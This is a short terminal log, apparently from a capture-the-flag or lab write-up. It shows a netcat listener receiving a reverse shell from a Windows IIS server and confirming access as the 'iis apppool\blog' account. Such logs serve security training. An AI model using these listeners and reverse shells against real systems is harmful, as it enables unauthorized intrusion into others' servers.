 root@ip-10-10-218-233:~# nc -lvnp 4445
Listening on [0.0.0.0] (family 0, port 4445)
Connection from 10.10.110.93 49305 received!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog